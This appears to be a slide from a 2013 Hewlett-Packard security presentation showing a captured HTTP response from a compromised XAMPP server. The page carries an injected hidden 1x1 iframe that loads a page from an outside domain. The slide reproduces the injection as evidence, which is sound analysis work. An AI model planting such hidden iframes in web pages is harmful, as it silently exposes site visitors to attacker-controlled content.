 © Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice.10
Using the Data We Have
[110.137.80.152]
HTTP/1.1 200 OK
Date: Fri, 14 Dec 2012 09:07:26 GMT
Server: Apache/2.2.11 (Unix) DAV/2 mod_ssl/2.2.11 OpenSSL/0.9.8i PHP/5.2.8 mod_apreq2-20051231/2.6.0 mod_perl/2.0.4 Perl/v5.10.0
Accept-Ranges: bytes
Content-Length: 312
Connection: close
Content-Type: text/html
<html>
<head>
<meta name="author" content="Kai Oswald Seidler">
<meta http-equiv="refresh" content="0;url=/xampp/">
</head>
<body bgcolor=#ffffff><!--5b1825--><iframe frameborder=0 height=1 width=1 scrolling=no src='http://gabranits.com/main.php?page=85deef298b2e1e90'> </iframe><!--/5b1825-
->
</body>
</html>
 